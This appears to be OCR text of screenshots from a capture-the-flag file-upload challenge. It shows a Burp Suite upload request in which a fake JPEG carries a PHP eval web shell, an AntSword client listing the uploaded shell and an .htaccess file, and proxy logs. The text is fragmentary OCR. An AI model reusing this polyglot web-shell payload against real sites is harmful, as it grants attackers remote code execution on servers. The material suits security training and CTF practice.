 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
1 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
3 Content-Length: 965
4 Cache-Control: max-age=0
5 Origin: http://5a684d29-4820-46fd-992c-36df32ca007a.node4.buuoj.cn:81
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMH19tYu
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, l
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
;q=0.9
11 Referer: http://5a684d29-4820-46fd-992c-36df32ca007a.node4.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: PHPSESSID=91a31923b25a17d0e57fa5ffead04174
15 Connection: close
16
17 ------WebKitFormBoundaryMH19tYu5pqHrjOq8
18 Content-Disposition: form-data; name="uploaded"; filename="a.jpg"
19 Content-Type: image/jpeg
20
21 ÿØÿàJFIF``ÿÛC
22
23
24
25 ÿÛCÿÀ"ÿÄ
26 ÿÄµ}!1AQa"q2¡#B±ÁRÑð$3br
27 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆ
28 ÿÄµw!1AQaq"2B¡±Á#3RðbrÑ
29 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃ
script language='php'>eval($_POST['root'])</script>
30 ------WebKitFormBoundaryMH19tYu5pqHrjOq8
31 Content-Disposition: form-data; name="submit"
32
33 ä¸ä¼
34 ------WebKitFormBoundaryMH19tYu5pqHrjOq8--
35
Search... 0 matches
Done
中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166
目录列表 (0)
/
var
www
html
upload
581a648b9af6f326eeb
文件列表 (2)
新建 上层 刷新 主目录
名称
.htaccess
a.jpg
任务列表
~ : docker — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
172.18.0.1:43014: client connect
172.18.0.1:43014: server connect 192.168.89.1:7890
172.18.0.1:43014: POST https://throbbing- eceb9e7.workers.dev/
<< 200 OK 345b
172.18.0.1:43014: client disconnect
172.18.0.1:43014: server disconnect 192.168.89.1:7890
172.18.0.1:45522: client connect
172.18.0.1:45522: server connect 192.168.89.1:7890
172.18.0.1:45522: POST https://damp- ceb9e7.workers.dev/
<< 200 OK 1.3k
172.18.0.1:45522: client disconnect
172.18.0.1:45522: server disconnect 192.168.89.1:7890
172.18.0.1:45524: client connect
172.18.0.1:45524: server connect 192.168.89.1:7890
172.18.0.1:45524: Server TLS handshake failed. connection closed
172.18.0.1:45524: POST https://damp- ceb9e7.workers.dev/
<< connection closed
172.18.0.1:45524: server disconnect 192.168.89.1:7890
172.18.0.1:45524: client disconnect
172.18.0.1:47308: client connect
172.18.0.1:47308: server connect 192.168.89.1:7890
172.18.0.1:47308: POST https://fla e038f1.workers.dev/
<< 200 OK 1.3k
172.18.0.1:47308: client disconnect
172.18.0.1:47308: server disconnect 192.168.89.1:7890
172.18.0.1:47312: client connect
172.18.0.1:47312: server connect 192.168.89.1:7890
172.18.0.1:47312: POST https://orange- ee038f1.workers.dev/
<< 200 OK 1.3k
23 <input type="submit" name="submit" value="上传" />
24 </form>
/var/www/html/upload/581a648b9af6f326eebe5f0e8081881f/a.jpg succesfully uploaded!
Search... 0 matches